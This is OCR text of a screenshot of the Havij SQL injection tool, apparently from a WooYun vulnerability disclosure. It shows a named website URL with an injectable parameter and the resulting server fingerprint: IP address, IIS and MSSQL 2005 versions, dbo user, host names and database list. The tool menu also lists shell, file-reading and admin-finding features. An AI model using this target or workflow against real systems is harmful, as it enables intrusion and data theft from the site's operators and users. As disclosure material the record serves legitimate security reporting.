 Havij
Target: http://www.tompda.com/list/?cid=1&Querys=&o=article_addtime
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.tompda.com/list/?cid=1&Querys=&o=article_addtime
Host IP: 42.62.24.18
Web Server: Microsoft-IIS/6.0
Powered-by: ASP.NET
DB Server: MSSQL 2005 with error
Resp. Time(avg): 323 ms
Current User: dbo
Sql Version: Microsoft SQL Server 2005 - 9.00.4035.00 (Intel X86) Nov 24 2008 13:0
Current DB: www
System User: www
Host Name: SERVER-SEE74VUM
Server Name: SERVER-AMOICL8T
www
Data Bases: master
tempdb
model
www.wooyun.org